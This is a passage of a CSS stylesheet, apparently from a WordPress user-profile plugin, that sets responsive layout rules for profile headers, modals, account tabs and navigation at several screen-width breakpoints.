	width: 100% !important;
	margin: 0 !important;
	left: 0 !important;
	height: 100%;
	background: #fff;
}

.um-modal.uimob340,
.um-modal.uimob340 .um-modal-body,
.um-modal.uimob340 .um-modal-header {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.um-modal.uimob340 .um-modal-header {text-align: center}
.um-modal.uimob340 .um-modal-footer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	box-sizing: border-box;
	padding: 10px;
	border-top: 1px solid #ddd;
}

.um-modal.uimob340 .um-modal-right {
	width: 100%;
	float: none;
}

.um-modal.uimob340 .um-modal-footer a.um-modal-btn {
	width: 48%;
	margin: 0 1%;
	float: left;
	display: block;
	line-height: 44px !important;
	height: 44px;
}

.um-modal.uimob340 .ajax-upload-dragdrop span.icon {
	font-size: 40px;
	line-height: 40px;
}

div.uimob340 .um-profile-body {
	padding-left: 0;
	padding-right: 0;
}

div.uimob340 .um-profile-photo {
	width: 100% !important;
	text-align: center !important;
	position: absolute;
	top: -40px;
	left: 0;
	margin: 0;
}

div.uimob340 .um-header.no-cover .um-profile-photo {
	position: static;
	top: auto;
	left: auto;
}

div.uimob340 .um-profile-photo a.um-profile-photo-img {
	width: 100px !important;
	height: 100px !important;
	margin: 0 auto !important;
	float: none !important;
	display: inline-block !important;
	position: relative !important;
	top: auto !important;
	left: auto !important;
}

div.uimob340 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
	width: 120px !important;
	height: 120px !important;
}

div.uimob340 .um-header .um-profile-meta {
	padding-left: 0 !important;
	padding-right: 0 !important;
	text-align: center !important;
	padding-top: 60px !important;
}

div.uimob340 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob340 .um-header .um-name { 
	float: none !important;
	margin-right: 0 !important;
	font-size: 18px;
}

div.uimob340 .um-header .um-meta-text {
	padding: 0 20px;
}

div.uimob340 .um-header .um-meta {padding: 0 10px; display: inline-block;}
/*div.uimob340 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob340 .um-header .um-meta span {display: none}*/

div.uimob340 .um-col-121,
div.uimob340 .um-col-122,
div.uimob340 .um-col-131,
div.uimob340 .um-col-132,
div.uimob340 .um-col-133 {
	float: none;
	width: 100%;
	margin: 0;
}

div.uimob340 .um-field-half {
	float: none;
	width: 100%;
}

div.uimob340 .um-account-main {
	float: none;
	width: 100%;
	padding: 0;
	box-sizing: border-box;
}

div.uimob340 .um-account-tab {
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}

div.uimob340 .um-account-meta {
	margin-bottom: 0;
}

.uimob340 .um-half {
	float: none;
	width: 100%;
	margin: 0 0 10px 0;
}

.uimob340 .um-button.um-btn-auto-width {
	min-width: auto;
/*	max-width: auto;*/
	width: 100%;
}

.uimob340 .um-col-alt-s {padding-top:0}

/**
	for 500px and below
**/

/********************************************/

div.uimob500 .um-profile-nav {
	padding: 0;
}

div.uimob500 .um-profile-nav-item a  {
	padding: 10px 16px;
	margin-left: 0;
	border-radius: 0;
}

div.uimob500 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 22px;height: 22px;line-height: 22px;}

div.uimob500 .um-profile-subnav {
	padding: 8px 15px;
}

div.uimob500 .um-profile-subnav a {
	display: block;
	text-align: left;
	font-size: 13px;
	margin: 0;
	padding: 6px 0;
}

div.uimob500 .um-profile-subnav span {
	font-size: 12px;
	padding: 1px 6px;
}

div.uimob500 .um-cover-overlay span.um-cover-overlay-t
{
	display: none !important;
}

div.uimob500 .um-cover-overlay
{
	padding: 0;
}

div.uimob500 .um-cover-overlay i,
div.uimob500 .um-profile-photo-overlay i
{
	margin-bottom: 0;
	font-size: 30px;
}

.um-modal.uimob500  {
	width: 100% !important;
	margin: 0 !important;
	left: 0 !important;
	height: 100%;
	background: #fff;
}

.um-modal.uimob500,
.um-modal.uimob500 .um-modal-body,
.um-modal.uimob500 .um-modal-header {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.um-modal.uimob500 .um-modal-header {text-align: center}
.um-modal.uimob500 .um-modal-footer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	box-sizing: border-box;
	padding: 10px;
	border-top: 1px solid #ddd;
}

.um-modal.uimob500 .um-modal-right {
	width: 100%;
	float: none;
}

.um-modal.uimob500 .um-modal-footer a.um-modal-btn {
	width: 48%;
	margin: 0 1%;
	float: left;
	display: block;
	line-height: 44px !important;
	height: 44px;
}

.um-modal.uimob500 .ajax-upload-dragdrop span.icon {
	font-size: 40px;
	line-height: 40px;
}

div.uimob500 .um-profile-body {
	padding-left: 0;
	padding-right: 0;
}

div.uimob500 .um-profile-photo {
	width: 100% !important;
	text-align: center !important;
	position: absolute;
	top: -40px;
	left: 0;
	margin: 0;
}

div.uimob500 .um-header.no-cover .um-profile-photo {
	position: static;
	top: auto;
	left: auto;
}

div.uimob500 .um-profile-photo a.um-profile-photo-img {
	width: 100px !important;
	height: 100px !important;
	margin: 0 auto !important;
	float: none !important;
	display: inline-block !important;
	position: relative !important;
	top: auto !important;
	left: auto !important;
}

div.uimob500 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
	width: 120px !important;
	height: 120px !important;
}

div.uimob500 .um-header .um-profile-meta {
	padding-left: 0 !important;
	padding-right: 0 !important;
	text-align: center !important;
	padding-top: 60px !important;
}

div.uimob500 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob500 .um-header .um-name { 
	float: none !important;
	margin-right: 0 !important;
	font-size: 21px;
}

div.uimob500 .um-header .um-meta-text {
	padding: 0 20px;
}

div.uimob500 .um-header .um-meta {padding: 0 20px;display: block;}
/*div.uimob500 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob500 .um-header .um-meta span {display: none}*/

div.uimob500 .um-col-121,
div.uimob500 .um-col-122,
div.uimob500 .um-col-131,
div.uimob500 .um-col-132,
div.uimob500 .um-col-133 {
	float: none;
	width: 100%;
	margin: 0;
}

div.uimob500 .um-field-half {
	float: none;
	width: 100%;
}

div.uimob500 .um-account-main {
	float: none;
	width: 100%;
	padding: 0;
	box-sizing: border-box;
}

div.uimob500 .um-account-tab {
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}

div.uimob500 .um-account-meta {
	margin-bottom: 0;
}

/**
	for 800px and below
**/

div.uimob800 .um-profile-nav {
	padding: 0;
}

div.uimob800 .um-profile-nav-item a  {
	padding: 10px 20px;
	margin-left: 0;
	border-radius: 0;
}

div.uimob800 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 26px;height: 26px;line-height: 26px;}

div.uimob800 .um-profile-subnav {
	padding: 8px 15px;
}

div.uimob800 .um-profile-subnav a {
	display: block;
	text-align: left;
	font-size: 14px;
	margin: 0;
	padding: 6px 0;
}

div.uimob800 .um-profile-subnav span {
	font-size: 12px;
	padding: 2px 8px;
}

div.uimob800 .um-account-main {
	width: 90%;
	max-width: 450px;
}

div.uimob800 .um-account-side {
	padding: 0;
	width: 10%;
}

div.uimob800 .um-account-side ul {
	border: 1px solid #ddd;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

div.uimob800 .um-account-side li {margin-bottom: 0 !important;background: transparent;}

div.uimob800 .um-account-side li a{
	display: block;
	padding: 0 !important;
	height: 44px;
	line-height: 44px;
	color: #666 !important;
	text-align: center;
	text-decoration: none !important;
	background: transparent;
	transition: all .2s linear;
}
div.uimob800 .um-account-side li:first-child a {-moz-border-radius: 3px 3px 0 0;-webkit-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0 }
div.uimob800 .um-account-side li:last-child a {-moz-border-radius: 0 0 3px 3px;-webkit-border-radius: 0 0 3px 3px;border-radius: 0 0 3px 3px}

div.uimob800 .um-account-side li a span.um-account-icontip {
	display: block;
	float: left;
	text-align: center;
	width: 100%;
	height: 100%;
	font-size: 22px;
	line-height: 44px;
}

div.uimob800 .um-account-side li a span.um-account-icontip i {
	position: relative;
	text-align: center;
	width: 100%;
}

div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover {
	color: #fff !important;
}

div.uimob800 .um-account-meta a {
	border: 1px solid #ddd;
}

div.uimob800 .um-account-meta a,
div.uimob800 .um-account-meta img {
	display: block;
	overflow: hidden;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	max-width: 100%;
	height: auto;
}

div.uimob800 .um-account-meta img {
	width: 100%;
}

div.uimob800 .um-profile-photo {
	width: 150px !important;
}

div.uimob800 .um-profile-photo a.um-profile-photo-img {
	width: 140px !important;
	height: 140px !important;
	top: -70px !important;
}

div.uimob800 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
	top: auto !important;
}

div.uimob800 .um-header .um-profile-meta {
	padding-left: 200px;
}

div.uimob800 .um-cover-overlay
{
	padding: 0;
}

/********************************************/

/**
	for 960px and below
**/

/********************************************/

div.uimob960 .um-profile-photo {
	width: 200px !important;
}

div.uimob960 .um-profile-photo a.um-profile-photo-img {
	width: 140px !important;
	height: 140px !important;
	top: -70px !important;
}

/************************************************/

@media screen and (max-height: 400px) {

	.ajax-upload-dragdrop span.icon {
		display: none;
	}

	.um-modal.no-photo  {
		width: 100% !important;
		margin: 0 !important;
		left: 0 !important;
		height: 100%;
		background: #fff;
	}

	.um-modal.no-photo,
	.um-modal.no-photo .um-modal-body,
	.um-modal.no-photo .um-modal-header {
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
		border-radius: 0;
	}

	.um-modal.no-photo .um-modal-header {text-align: center; font-size: 14px}
	.um-modal.no-photo .um-modal-footer {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		box-sizing: border-box;
		padding: 10px;
		border-top: 1px solid #ddd;
	}

	.um-modal.no-photo .um-modal-right {
		width: 100%;
		float: none;
	}

	.um-modal.no-photo .um-modal-footer a.um-modal-btn {
		width: 48%;
		margin: 0 1%;
		float: left;
		display: block;
		line-height: 44px !important;
		height: 44px;
	}

}

@media screen and (max-height: 300px) {

	.um-modal.no-photo .um-modal-header {
		display: none;
	}
	
	.ajax-upload-dragdrop span.icon,
	.ajax-upload-dragdrop span.str {
		display: none;
	}

}

@media screen and (max-width: 600px) {
	
	.um-popup {
		width: 96%;
		margin-left: 2%;
		left: 0;
		top: 15px;
	}
	
}